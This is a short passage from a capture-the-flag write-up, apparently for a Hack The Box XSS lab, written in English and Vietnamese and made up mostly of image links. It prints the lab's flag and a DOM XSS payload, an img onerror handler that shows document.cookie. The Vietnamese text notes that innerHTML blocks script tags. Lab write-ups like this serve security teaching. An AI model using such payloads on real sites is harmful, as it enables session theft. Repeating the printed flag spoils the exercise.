

To get the flag, use the same payload we used above, but change its JavaScript code to show the cookie instead of showing the url: HTB{pur3ly_cl13n7_51d3}



1
<img src="x" alt="dom-xss" onerror="alert(document.cookie)">
Vì script sử dụng innerHTML, nên vì lý do bảo mật nó không cho phép chèn:
1
<script></script>
do vậy phải sử dụng phương thức khác.
SECTION 5: XSS Discovery
Question 1


